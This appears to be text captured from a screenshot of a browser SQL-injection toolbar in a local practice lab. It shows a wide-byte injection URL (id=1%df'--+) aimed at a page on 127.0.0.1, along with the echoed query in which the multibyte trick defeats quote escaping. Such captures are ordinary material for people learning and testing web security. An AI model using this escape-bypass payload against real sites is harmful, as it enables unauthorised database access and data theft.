 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾
Load URL http://127.0.0.1/C4/4.2.8/kuanzifu.php?id=1%df'--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string
Deprecated: mysql_connect(): The mysql extension is deprecated and will be removed in the
\kuanzifu.php on line 3
Dumb
The Query String is : SELECT * FROM users WHERE id='1運'-- ' LIMIT 0,1